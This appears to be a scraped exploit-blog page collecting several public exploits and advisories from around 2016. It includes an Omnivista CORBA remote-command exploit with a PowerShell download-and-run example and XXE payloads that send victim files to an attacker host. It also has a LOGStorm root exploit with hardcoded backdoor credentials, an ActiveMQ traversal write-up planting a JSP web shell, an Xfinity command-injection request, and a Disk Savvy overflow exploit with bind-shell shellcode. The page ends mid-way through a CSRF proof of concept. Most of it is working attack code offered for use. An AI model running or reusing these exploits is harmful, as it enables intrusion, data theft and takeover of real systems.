import socket
import time
import sys
import os
# ref https://blog.malerisch.net/
# Omnivista Alcatel-Lucent running on Windows Server
if len(sys.argv) < 2:
print "Usage: %s <target> <command>" % sys.argv[0]
print "eg: %s 192.168.1.246 \"powershell.exe -nop -w hidden -c \$g=new-object net.webclient;IEX \$g.downloadstring('http://192.168.1.40:8080/hello');\"" % sys.argv[0]
sys.exit(1)
target = sys.argv[1]
argument1 = ' '.join(sys.argv[2:])
# so we need to get the biosname of the target... so run this poc exploit script should be run in kali directly...
netbiosname = os.popen("nbtscan -s : "+target+" | cut -d ':' -f2").read()
netbiosname = netbiosname.strip("\n")
# dirty functions to do hex magic with bytes...
### each variable has size byte before, which includes the string + "\x00" a NULL byte
### needs to calculate for each
###
def calcsize(giop):
s = len(giop.decode('hex'))
h = hex(s) #"\x04" -> "04"
return h[2:].zfill(8) # it's 4 bytes for the size
def calcstring(param): # 1 byte size calc
s = (len(param)/2)+1
h = hex(s)
return h[2:].zfill(2) # assuming it is only 1 byte , again it's dirty...
def calcstring2(param):
s = (len(param)/2)+1
h = hex(s)
return h[2:].zfill(4)
##
#GIOP request size is specified at the 11th byte
# 0000 47 49 4f 50 01 00 00 00 00 00 00 d8 00 00 00 00 GIOP............
# d8 is the size of GIOP REQUEST
# GIOP HEADER Is 12 bytes -
# GIOP REQUEST PAYLOAD comes after and it's defined at the 11th byte
#phase 1 - add a jobset
giopid = 1 # an arbitrary ID can be put there...
# there are checks in the size of the username.. need to find where the size is specified - anyway, 58 bytes seems all right...
usernamedata = "xxx.y.zzzzz,cn=Administrators,cn=8770 administration,o=nmc".encode('hex') # original "383737302061646d696e697374726174696f6e2c6f3d6e6d63"
#print "Size of usernamedata" + str(len(usernamedata.decode('hex')))
jobname = "MYJOB01".encode('hex') # size of 7 bytes # check also in the captured packet...
addjobset = "47494f50010000000000012600000000" + "00000001" + "01000000000000135363686564756c6572496e7465726661636500000000000a4164644a6f625365740000000000000000000008" + jobname + "00000007e0000000060000001b00000010000000240000000000000000000000000000000000000000000000000000000000000000002a0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000083131313131313100010000000000000000000000000000010000000000000000000000000000003f7569643d" + usernamedata + "00000000000a6f6d6e69766973626200" # this last part can be changed???
print "Alcatel Lucent Omnivista 8770 2.0, 2.6 and 3.0 - RCE via GIOP/CORBA - @malerisch"
print "Connecting to target..."
p = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
p.connect((target, 30024))
#p = remote(target, 30024, "ipv4", "tcp")
print "Adding a job..."
p.send(addjobset.decode('hex'))
#p.recv()
data = p.recv(1024)
s = len(data)
#objectkey = "" # last 16 bytes of the response!
objectkey = data[s-16:s].encode('hex')
#print objectkey
# phase 2 - active jobset
print "Sending active packet against the job"
activegiopid = 2
active = "47494f50010000000000003100000000" + "00000002" + "0100000000000010" + objectkey + "0000000741637469766500000000000000"
#print active
p.send(active.decode('hex'))
data2 = p.recv(1024)
#print data2
# phase3 add task
addjobid = 3
print "Adding a task...."
taskname = "BBBBBBB".encode('hex')
servername = netbiosname.encode('hex')
command = "C:\Windows\System32\cmd.exe".encode('hex') #on 32bit
#command = "C:\Windows\SysWOW64\cmd.exe".encode('hex') #on 64bit
commandsize = hex((len(command.decode('hex'))+1))
commandsize = str(commandsize).replace("0x","")
#print "Command size: "+ str(commandsize)
#print command.decode('hex')
#time.sleep(10)
#powershell = str(command)
#powershell = "powershell.exe -nop -c $J=new-object net.webclient;IEX $J.downloadstring('http://192.168.1.40:8080/hello');"
#-nop -w hidden -c $J=new-object net.webclient;$J.proxy=[Net.WebRequest]::GetSystemWebProxy();$J.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $J.downloadstring('http://10.190.127.154:8080/');
#-nop -w hidden -c $J=new-object net.webclient;$J.proxy=[Net.WebRequest]::GetSystemWebProxy();$J.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $J.downloadstring('http://10.190.127.154:8080/');
argument = str("/c "+argument1).encode('hex')
#argument = str("/c notepad.exe").encode('hex')
#print len(argument.decode('hex'))
#argumentsize = len(str("/c "+powershell))+1
#print "Argument size: "+str(argumentsize)
argumentsize = calcstring2(argument)
#print "argument size: "+str(argumentsize)
#print argument.decode('hex')
def calcpadd(giop):
defaultpadding = "00000000000001"
check = giop + defaultpadding + fixedpadding
s = len(check)
#print "Size: "+str(s)
if (s/2) % 4 == 0:
#print "size ok!"
return check
else:
# fix the default padding
#print "Size not ok, recalculating padd..."
dif = (s/2) % 4
#print "diff: "+str(dif)
newpadding = defaultpadding[dif*2:]
#print "Newpadding: " +str(newpadding)
return giop + newpadding + fixedpadding
addjobhdr = "47494f5001000000" # 8 bytes + 4 bytes for message size, including size of the giop request message
fixedpadding = "000000000000000100000000000000010000000000000002000000000000000000000000000000000000000f0000000000000000000000000000000000000002000000000000000000000000"
variablepadding = "000000000001"
#print calcstring(servername)
#print calcstring(taskname)
#print "Command:" +str(command)
#print "command size:"+str(commandsize)
addjob = "00000000000000b30100000000000010" + objectkey + "000000074164644a6f62000000000000000000" + calcstring(taskname) + taskname + "0000000001000000"+ commandsize + command +"00000000" + calcstring(servername) + servername + "000000" + argumentsize + argument + "00"
#print addjob
addjobfin = calcpadd(addjob)
#print addjobfin.decode('hex')
addjobsize = calcsize(addjobfin)
#print "Lenght of the addjob: "+str(len(addjobfin.decode('hex')))
# we need to add the header
finalmsg = addjobhdr + addjobsize + addjobfin
p.send(finalmsg.decode('hex'))
data3 = p.recv(1024)
#print data3
# phase4 - execute task
executeid = 4
print "Executing task..."
execute = "47494f50010000000000003500000000000001100100000000000010" + objectkey + "0000000b457865637574654e6f7700000000000000"
p.send(execute.decode('hex'))
data4 = p.recv(1024)
print "All packets sent..."
print "Exploit sequence completed, command should have been executed...:-)"
p.close()
# optional requests to remove the job after the exploitation
### in metasploit, we should migrate to another process and then call an "abort" function of Omnivista
##phase5 - abort the job
canceljob = "47494f500100000000000030000000000000008e0100000000000010" + objectkey + "0000000743616e63656c000000000000"
###phase6 - delete the jobset
deletejob = "47494f500100000000000038000000000000009e0100000000000010" + objectkey + "0000000d44656c6574654a6f625365740000000000000000"
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863587820
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
[+] Credits: John Page aka hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/MICROSOFT-WINDOWS-MEDIA-CENTER-XXE-FILE-DISCLOSURE.txt
[+] ISR: ApparitionSec
Vendor:
==================
www.microsoft.com
Product:
==================================
Windows Media Center "ehshell.exe"
version 6.1.7600
Vulnerability Type:
====================
XML External Entity
CVE Reference:
==============
N/A
Vulnerability Details:
=====================
Windows Media Center "ehshell.exe" is vulnerable to XML External Entity
attack allowing remote access to ANY files on a victims computer, if they
open
an XXE laden ".mcl" file via a remote share / USB or from an malicious
"windowsmediacenterweb" web link.
Sometimes 'Windows Media Center' will crash, sometimes opens normally and
other times will not open, but the files get accessed and exfiltrated.
Tested Windows 7 SP1
Exploit code(s):
===============
POC exfiltrate "msdfmap.ini" used by MS ADO Remote Data Services.
1) ATTACKER-IP listener
python -m SimpleHTTPServer 8080
2) Create the "FindMeThatBiotch.dtd" DTD file with below contents (host on
ATTACKER-IP in directory where python server is listen)
<!ENTITY % param666 "<!ENTITY % FindMeThatBiotch SYSTEM '
http://ATTACKER-IP:8080/%data666;'>">
3) Create the "EVIL.mcl" file.
<?xml version="1.0"?>
<!DOCTYPE hyp3rlinx [
<!ENTITY % data666 SYSTEM "c:\Windows\msdfmap.ini">
<!ENTITY % junk SYSTEM "http://ATTACKER-IP:8080/FindMeThatBiotch.dtd">
%junk;
%param666;
%FindMeThatBiotch;
]>
4) Get victim to open the EVIL.mcl ... enjoy your files!
OR create link on webpage to run the file, but "user has to consent first".
<a href="windowsmediacenterweb://ATTACKER-IP:8080/EVIL.mcl">XXE POC</a>
Disclosure Timeline:
=======================================
Vendor Notification: September 1, 2016
Vendor opens Case 34970: September 6, 2016
Vendor reply "Wont Fix" : October 19, 2016
December 4, 2016 : Public Disclosure
Exploitation Technique:
=======================
Remote
Severity Level:
================
High
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no
warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the
information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author
prohibits any malicious use of security related information
or exploits by the author or elsewhere.
hyp3rlinx
[+] Credits: John Page aka hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/MICROSOFT-EXCEL-STARTER-XXE-REMOTE-FILE-DISCLOSURE.txt
[+] ISR: ApparitionSec
Vendor:
=================
www.microsoft.com
Product:
============================
Microsoft Excel Starter 2010
EXCELC.EXE / "OFFICEVIRT.EXE"
This is a bundled Excel "starter" version that comes 'pre-loaded' with some
Windows systems running, this was tested on Windows 7 etc.
"C:\Program Files (x86)\Common Files\microsoft shared\Virtualization
Handler\CVH.EXE" "Microsoft Excel Starter 2010 9014006604090000"
C:\PROGRA~2\COMMON~1\MICROS~1\VIRTUA~1
Reference:
https://support.office.com/en-us/article/Excel-features-that-are-not-fully-supported-in-Excel-Starter-0982b3f1-7bca-49a7-a04b-3c09d05941d4
Microsoft Excel Starter 2010 is a simplified version of Excel that comes
pre-loaded on your computer.
Excel Starter includes features that are basic to creating and working with
spreadsheets, but it does not include the rich set of features found
in the full version of Excel.
Vulnerability Type:
====================
XML External Entity
CVE Reference:
==============
N/A
Vulnerability Details:
=====================
Microsoft Excel Starter OLD versions specifically ".xls" and ".xlthtml"
files are vulnerable to XML External Entity attack. This can allow
remote attackers to access and disclose ANY files from a victims computer
if they open a corrupt ".xls" Excel file. We can also abuse XXE to
make connections to the victims system/LAN and bypass Firewall,IPS etc
(XXE/SSRF).
Note: This has NOT worked in regular or updated patched Excel editions.
When open the victim will get a warn message about it being a "different
format and from trusted source".
If user choose open the file they get error message "File cannot be opened
because: System does not support the specified encoding."
Then files you target get accessed and transfered to remote server.
IF Excel version is "patched" or newer you will see message like "File
cannot be opened because: Reference to undefined entity 'send' etc..."
and XXE will fail.
Tested successfully on several machines HP, TOSHIBA Windows 7 SP1 with
Excel Starter 2010 versions. As some machines may still be running old
pre-loaded Excel version it can be relevant so I release it anyways...
Exploit code(s):
===============
POC to exfiltrate "system.ini" used by MS ADO Remote Data Services.
Listen port 8080 (ATTACKER-SERVER)
python -m SimpleHTTPServer 8080
1) "payload.dtd" ( host on attacker server port 8080 same dir as our python web server )
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://ATTACKER-SERVER:8080?%file;'>">
%all;
2) "PWN.xls" Get vicitm to open it, ANY files belong to you!
<?xml version="1.0"?>
<!DOCTYPE APPARITION [
<!ENTITY % file SYSTEM "C:\Windows\system.ini">
<!ENTITY % dtd SYSTEM "http://ATTACKER-SERVER:8080/payload.dtd">
%dtd;]>
<pwn>&send;</pwn>
Open the "PWN.xls" in Excel Starter 2010 then BOOM! ... its raining files!
Video POC:
https://vimeo.com/181891000
Disclosure Timeline:
=======================================
Vendor Notification: September 4, 2016
MSRC Response: "Out of date Office Client"
December 4, 2016 : Public Disclosure
Exploitation Technique:
=======================
Remote
Severity Level:
================
High
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no
warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the
information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author
prohibits any malicious use of security related information
or exploits by the author or elsewhere.
hyp3rlinx
[+] Credits: John Page aka hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/MICROSOFT-AZMAN-XXE-FILE-EXFILTRATION.txt
[+] ISR: ApparitionSec
Vendor:
==================
www.microsoft.com
Product:
==============================
Microsoft Authorization Manager
v6.1.7601
The Authorization Manager allows you to set role-based permissions for
Authorization Manager-enabled applications.
You can store authorization stores in either XML files, Active Directory
Domain Services (AD DS), Active Directory Lightweight Directory
Services (AD LDS), or in Microsoft SQL Server databases.
Vulnerability Type:
===================
XML External Entity
CVE Reference:
==============
N/A
Vulnerability Details:
=====================
"msxml3.dll" DLL is used by "Microsoft Management Console" azman.msc /
eventvwr.msc and other Windows components to process XML files.
The parser processes XML External Entity nodes allowing external
connections to be made to remote malicious DTD documents that can
potentially
allow access to files on users system to be exfiltrated to a remote server.
Therefore the XML parser is vulnerable to XXE attack if a user
unknowingly opens a malicious XML 'authorization store' document via remote
share/USB into 'Authorization Manager'.
"C:\Windows\system32\mmc.exe"
"C:\Windows\system32\azman.msc"
"C:\Windows\System32\msxml3.dll"
Exploit code(s):
===============
Start our listener on attacker server to access users files.
python -m SimpleHTTPServer 8080
Create the evil XML file with following payload to steal "system.ini" as
data theft POC.
<?xml version="1.0"?>
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "C:\Windows\system.ini">
<!ENTITY % dtd SYSTEM "http://attacker-server:8080/payload.dtd">
%dtd;]>
<pwn>&send;</pwn>
Next, create the "payload.dtd" DTD document to host on attacker server.
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker-server:8080?%file;'>">
%all;
1) Go to Windows CL and type azman to bring up Authorization Manager
2) Go to Action / "Open Authorization store..."
3) Select authorization store type to be 'XML file'
4) Browse to open the "PWN.XML" authorization store file and click Ok
User will see error message "Cannot open the authorization store. The
following problem occurred: An attempt was made
to load a program with an incorrect format."
Result: files delivered to your server!
Disclosure Timeline:
===========================================
Vendor Notification: August 30, 2016
Vendor Reply: August 30, 2016
does not meet the bar for servicing as someone would have to
obtain the XML from an untrusted source or compromised source"
December 4, 2016 : Public Disclosure
Exploitation Technique:
=======================
Local / Remote
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no
warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the
information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author
prohibits any malicious use of security related information
or exploits by the author or elsewhere.
hyp3rlinx
#!/usr/bin/python
# logstorm-root.py
#
# BlackStratus LOGStorm Remote Root Exploit
#
# Jeremy Brown [jbrown3264/gmail]
# Dec 2016
#
# -Synopsis-
#
# "Better Security and Compliance for Any Size Business"
#
# BlackStratus LOGStorm has multiple vulnerabilities that allow a remote unauthenticated user, among
# other things, to assume complete control over the virtual appliance with root privileges. This is
# possible due to multiple network servers listening for network connections by default, allowing
# authorization with undocumented credentials supported by appliance's OS, web interface and sql server.
#
# -Tested-
#
# v4.5.1.35
# v4.5.1.96
#
# -Usage-
#
# Dependencies: pip install paramiko MySQL-python
#
# There are (5) actions provided in this script: root, reset, sql, web and scan.
#
# [root] utilizes bug #1 to ssh login to a given <host> as root and run the 'id' command
# [reset] utilizes bug #2 to ssh login to a given <host> as privileged htinit user and resets the root password
# [sql*] utilizes bug #3 to sql login to a given <host> as privileged htr user and retrieve web portal credentials
# [web] utilizes bug #4 to http login to a given <host> as hardcoded webserveruser (presumably) admin account
# [scan] scans a given <host>/24 for potentially vulnerable appliances
#
# *sql only works remotely before license validation as afterwards sql server gets firewalled, becoming local only.
#
# Note: this exploit is not and cannot be weaponized simply because exploits are not weapons.
#
# -Fixes-
#
# BlackStratus did not coherently respond to product security inquiries, so there's no official fix. But
# customers may (now) root the appliance themselves to change the passwords, disable root login, firewall
# network services or remove additional user accounts to mitigate these vulnerabilities.. or choose another
# product altogether because this appliance, as of today, simply adds too much attack surface to the network.
#
# -Bonuses-
#
# 1) Another account's (htftp/htftp) shell is set to /bin/false, which affords at least a couple attacks
#
# 1.1) The appliance is vulnerable to CVE-2016-3115, which we can use to read/write to arbitrary files
# 1.2) We can use the login to do port forwarding and hit local services, such as the Java instance running
# in debug mode and probably exploitable with jdwp-shellifer.py (also netcat with -e is installed by default!)
#
# 2) More sql accounts: htm/htm_pwd and tvs/tvs_pwd
#
import sys
import socket
import time
from paramiko import ssh_exception
import paramiko
import MySQLdb
import httplib
import urllib
SSH_BANNER = "_/_/_/_/"
SSH_PORT = 22
MYSQL_PORT = 3306
MYSQL_DB = "htr"
MYSQL_CMD = "select USER_ID,hex(MD5_PASSWORD) from users;"
WEB_URL = "/tvs/layout/j_security_check"
ROOT_CREDS = ["root", "3!acK5tratu5"]
HTINIT_CREDS = ["htinit", "htinit"]
MYSQL_CREDS = ["htr", "htr_pwd"]
WEB_CREDS = ["webserviceuser", "donotChangeOnInstall"]
def main():
if(len(sys.argv) < 2):
print("Usage: %s <action> <host>" % sys.argv[0])
print("Eg. %s root 10.1.1.3\n" % sys.argv[0])
print("Actions: root reset sql web scan")
return
action = str(sys.argv[1])
host = str(sys.argv[2])
if("scan" not in action):
try:
socket.inet_aton(host)
except socket.error:
print("[-] %s doesn't look like a valid ip address" % host)
return
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
#
# ssh login as root and execute 'id'
#
if(action == "root"):
try:
ssh.connect(host, SSH_PORT, ROOT_CREDS[0], ROOT_CREDS[1], timeout=SSH_TIMEOUT)
except ssh_exception.AuthenticationException:
print("\n[-] Action failed, could not login with root credentials\n")
return
print("[+] Success!")
ssh_stdin, ssh_stdout, ssh_stderr = ssh.exec_command("id")
print(ssh_stdout.readline())
return
#
# ssh login as htinit and reset root password to the default
#
elif(action == "reset"):
print("[~] Resetting password on %s..." % host)
try:
ssh.connect(host, SSH_PORT, HTINIT_CREDS[0], HTINIT_CREDS[1], timeout=SSH_TIMEOUT)
except ssh_exception.AuthenticationException:
print("\n[-] Reset failed, could not login with htinit credentials\n")
return
ssh_stdin, ssh_stdout, ssh_stderr = ssh.exec_command("")
ssh_stdin.write("4" + "\n")
time.sleep(2)
ssh_stdin.write(ROOT_CREDS[1] + "\n")
time.sleep(2)
ssh_stdin.write("^C" + "\n")
time.sleep(1)
print("[+] Appliance root password should now be reset")
return
#
# sql login as htr and select user/hash columns from the web users table
#
elif(action == "sql"):
print("[~] Asking %s for it's web users and their password hashes..." % host)
try:
db = MySQLdb.connect(host=host, port=MYSQL_PORT, user=MYSQL_CREDS[0], passwd=MYSQL_CREDS[1], db=MYSQL_DB, connect_timeout=3)
except MySQLdb.Error as error:
print("\n[-] Failed to connect to %s:\n%s\n" % (host, error))
return
cursor = db.cursor()
cursor.execute(MYSQL_CMD)
data = cursor.fetchall()
print("[+] Got creds!\n")
for row in data:
print("USER_ID: %s\nMD5_PASSWORD: %s\n" % (row[0], row[1]))
db.close()
return
#
# http login as webserviceuser and gain presumably admin privileges
#
elif(action == "web"):
print("[~] Attempting to login as backdoor web user at %s..." % host)
try:
client = httplib.HTTPSConnection(host)
except:
print("[-] Couldn't establish SSL connection to %s" % host)
return
params = urllib.urlencode({"j_username" : WEB_CREDS[0], "j_password" : WEB_CREDS[1]})
headers = {"Host" : host, "Content-Type" : "application/x-www-form-urlencoded", "Content-Length" : "57"}
client.request("POST", WEB_URL, params, headers)
response = client.getresponse()
if(response.status == 408):
print("[+] Success!")
else:
print("[-] Service returned %d %s, which is actually not our criteria for success" % (response.status, response.reason))
return
#
# check the ssh network banner to identify appliances within range of <host>/24
#
elif(action == "scan"):
count = 0
print("[~] Scanning %s for LOGStorm appliances..." % sys.argv[2])
for x in range(1,255):
banner = None
#
# 10.1.1.1/24 -> 10.1.1.[x]
#
host = str(sys.argv[2]).split('/')[0][:-1] + str(x)
try:
ssh.connect(host, SSH_PORT, "user-that-doesnt-exist", "pass-that-doesnt-work", timeout=2)
except ssh_exception.NoValidConnectionsError:
pass
except socket.timeout:
pass
except ssh_exception.AuthenticationException as error:
banner = ssh._transport.get_banner()
if banner and SSH_BANNER in banner:
print("[!] %s\n" % host)
count+=1
print("[+] Found %d appliance(s)"% count)
return
if __name__ == "__main__":
main()
I have recently been playing with Apache ActiveMQ, and came across a simple but interesting directory traversal flaw in the fileserver upload/download functionality.
I have only been able to reproduce this on Windows, i.e. where "\" is a path delimiter.
An attacker could use this flaw to upload arbitrary files to the server, including a JSP shell, leading to remote code execution.
Exploiting Windows systems to achieve RCE The default conf/jetty.xml includes:
<bean class="org.eclipse.jetty.security.ConstraintMapping" id="securityConstraintMapping">
<property name="constraint" ref="securityConstraint">
<property name="pathSpec" value="/api/*,/admin/*,*.jsp">
</property></property>
</bean>
Effectively blocking the upload of JSP files into contexts that will allow them to execute.
I imagine there are many ways around this; for my proof of concept I opted to overwrite conf/jetty-realm.properties and set my own credentials:
$ cat jetty-realm.properties hacker: hacker, admin
$ curl -v -X PUT --data "@jetty-realm.properties" http://TARGET:8161/fileserver/..\\conf\\jetty-realm.properties
This seems to have the disadvantage of requiring a reboot of the server to take effect.
I am not sure if that is always the case, but if so, I'm pretty sure there is some other workaround that wouldn't require a reboot.
The attacker can then take a standard JSP shell:
$ cat cmd.jsp
<%@ page import="java.util.*,java.io.*"%>
<%
%>
<HTML><BODY>
Commands with JSP
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "<BR>");
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
}
%>
</pre>
</BODY></HTML>
Upload it, exploiting the "..\" directory traversal flaw to put it into an executable context:
$ curl -u 'hacker:hacker' -v -X PUT --data "@cmd.jsp" http://TARGET:8161/fileserver/..\\admin\\cmd.jsp
And pop a calc on the server:
$ curl -u 'hacker:hacker' -v -X GET http://TARGET:8161/admin/cmd.jsp?cmd=calc.exe
Exploiting non-Windows servers
All attempts at directory traversal on a Linux system failed - encoded, double encoded, and UTF-8 encoded "../" were all caught by Jetty. Only "..\" worked.
That said, clients can specify the uploadUrl for a blob transfer, e.g.:
tcp://localhost:61616?jms.blobTransferPolicy.uploadUrl=http://foo.com
An attacker able to enqueue messages could use this to perform server side request forgery to an arbitrary uploadUrl target, even when running on non-Windows servers.
Resolution
The ActiveMQ project has released an advisory and patches.
This is not the first instance of such a flaw in an open source Java application; CVE-2014-7816 comes to mind.
It demonstrates that while Java may be platform independent, many developers are used to developing for a particular OS, and don't necessarily take cross-platform concerns into account.
# Exploit Title: Xfinity Gateway: Remote Code Execution
# Date: 12/2/2016
# Exploit Author: Gregory Smiley
# Contact: gsx0r.sec@gmail.com
# Vendor Homepage: http://xfinity.com
# Platform: php
The page located at /network_diagnostic_tools.php has a feature called test connectivity, which is carried out through a post request to /actionHandler/ajax_network_diagnostic_tools.php. The parameter destination_address is vulnerable to command injection.
PoC:
POST /actionHandler/ajax_network_diagnostic_tools.php HTTP/1.1
Host: 10.0.0.1
User-Agent:
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://10.0.0.1/network_diagnostic_tools.php
Content-Length: 91
Cookie: PHPSESSID=; auth=
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
test_connectivity=true&destination_address=www.comcast.net || ping -c3 attackerip; &count1=4
If you open up wireshark and set ip.dst==attackerip and icmp you will see that the router issues 3 icmp echo requests, proving successful command injection. This can be leveraged to completely compromise the device.
This vulnerability is also particularly dangerous because there is no CSRF protections in this application as demonstrated here https://www.exploit-db.com/exploits/40853/
#!/usr/bin/python
import socket,os,time
#SEH Stack Overflow in GET request
#Disk Savvy Enterprise 9.1.14
#Tested on Windows XP SP3 && Windows 7 Professional
host = "192.168.1.20"
port = 80
#badchars \x00\x09\x0a\x0d\x20
#msfvenom -a x86 --platform windows -p windows/shell_bind_tcp lport=4444 -b "\x00\x09\x0a\x0d\x20" -f python
buf = ""
buf += "\xb8\x3c\xb1\x1e\x1d\xd9\xc8\xd9\x74\x24\xf4\x5a\x33"
buf += "\xc9\xb1\x53\x83\xc2\x04\x31\x42\x0e\x03\x7e\xbf\xfc"
buf += "\xe8\x82\x57\x82\x13\x7a\xa8\xe3\x9a\x9f\x99\x23\xf8"
buf += "\xd4\x8a\x93\x8a\xb8\x26\x5f\xde\x28\xbc\x2d\xf7\x5f"
buf += "\x75\x9b\x21\x6e\x86\xb0\x12\xf1\x04\xcb\x46\xd1\x35"
buf += "\x04\x9b\x10\x71\x79\x56\x40\x2a\xf5\xc5\x74\x5f\x43"
buf += "\xd6\xff\x13\x45\x5e\x1c\xe3\x64\x4f\xb3\x7f\x3f\x4f"
buf += "\x32\x53\x4b\xc6\x2c\xb0\x76\x90\xc7\x02\x0c\x23\x01"
buf += "\x5b\xed\x88\x6c\x53\x1c\xd0\xa9\x54\xff\xa7\xc3\xa6"
buf += "\x82\xbf\x10\xd4\x58\x35\x82\x7e\x2a\xed\x6e\x7e\xff"
buf += "\x68\xe5\x8c\xb4\xff\xa1\x90\x4b\xd3\xda\xad\xc0\xd2"
buf += "\x0c\x24\x92\xf0\x88\x6c\x40\x98\x89\xc8\x27\xa5\xc9"
buf += "\xb2\x98\x03\x82\x5f\xcc\x39\xc9\x37\x21\x70\xf1\xc7"
buf += "\x2d\x03\x82\xf5\xf2\xbf\x0c\xb6\x7b\x66\xcb\xb9\x51"
buf += "\xde\x43\x44\x5a\x1f\x4a\x83\x0e\x4f\xe4\x22\x2f\x04"
buf += "\xf4\xcb\xfa\xb1\xfc\x6a\x55\xa4\x01\xcc\x05\x68\xa9"
buf += "\xa5\x4f\x67\x96\xd6\x6f\xad\xbf\x7f\x92\x4e\xae\x23"
buf += "\x1b\xa8\xba\xcb\x4d\x62\x52\x2e\xaa\xbb\xc5\x51\x98"
buf += "\x93\x61\x19\xca\x24\x8e\x9a\xd8\x02\x18\x11\x0f\x97"
buf += "\x39\x26\x1a\xbf\x2e\xb1\xd0\x2e\x1d\x23\xe4\x7a\xf5"
buf += "\xc0\x77\xe1\x05\x8e\x6b\xbe\x52\xc7\x5a\xb7\x36\xf5"
buf += "\xc5\x61\x24\x04\x93\x4a\xec\xd3\x60\x54\xed\x96\xdd"
buf += "\x72\xfd\x6e\xdd\x3e\xa9\x3e\x88\xe8\x07\xf9\x62\x5b"
buf += "\xf1\x53\xd8\x35\x95\x22\x12\x86\xe3\x2a\x7f\x70\x0b"
buf += "\x9a\xd6\xc5\x34\x13\xbf\xc1\x4d\x49\x5f\x2d\x84\xc9"
buf += "\x6f\x64\x84\x78\xf8\x21\x5d\x39\x65\xd2\x88\x7e\x90"
buf += "\x51\x38\xff\x67\x49\x49\xfa\x2c\xcd\xa2\x76\x3c\xb8"
buf += "\xc4\x25\x3d\xe9"
egghunter = ("\x66\x81\xca\xff\x0f\x42\x52\x6a"+
"\x02\x58\xcd\x2e\x3c\x05\x5a\x74\xef\xb8\x77"+
"\x30\x30\x74\x8b\xfa\xaf\x75\xea\xaf\x75\xe7"+
"\xff\xe7")
seh = "\xc0\x42\x11\x10" #pop pop ret [libspp.dll]
nseh = "\xeb\x06\x90\x90" #jmp short +0x8
egg = "w00tw00t"
offset = 551
buffer_size = 5000
crash = "\x41"*10 + egg + "\x90"*2
crash += buf + "\x90"*(offset-20-len(buf))
crash += nseh + seh + "\x90"*8
crash += egghunter + "\x44"*(buffer_size-offset-16-len(egghunter))
request = "GET /" + crash + "HTTP/1.1" + "\r\n"
request += "Host: " + host + "\r\n"
request += "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.8.0" + "\r\n"
request += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8" + "\r\n"
request += "Accept-Language: en-US,en;q=0.5" + "\r\n"
request += "Accept-Encoding: gzip, deflate" + "\r\n"
request += "Connection: keep-alive" + "\r\n\r\n"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
s.send(request)
s.close()
print "Waiting for shell..."
time.sleep(5)
os.system("nc " + host + " 4444")
EXPLOIT TITLE: CSRF RCE XFINITY WEB GATEWAY
AUTHOR: Pabstersac
DATE: 1ST OF AUGUST 2016
CVE: N/A
CATEGORY: REMOTE
CONTACT: pabstersac@gmail.com
IF ANYONE HAS COMMUNICATION WITH VENDOR PLEASE NOTIFY THEM SINCE THEY HAVE IGNORED ME.
CSRF FOR COMCAST XFINITY WEB GATEWAY. LEADS TO RCE AND ACCESS TO THE NETWORK AND MORE.
VENDOR HAS BEEN NOTIFIED NUMEROUS TIMES BUT NO RESPONSE RECEIVED.
1) ADD BLOCKED SITE
<form name="x" action="http://10.0.0.1/actionHandler/ajaxSet_add_blockedSite.php" method="post">
<input type="hidden" name='BlockInfo' value='{"URL": "http://test1.com", "alwaysBlock": "true"}'>
</form>
<script>document.x.submit();</script>
2) ADD BLOCKED KEYWORD
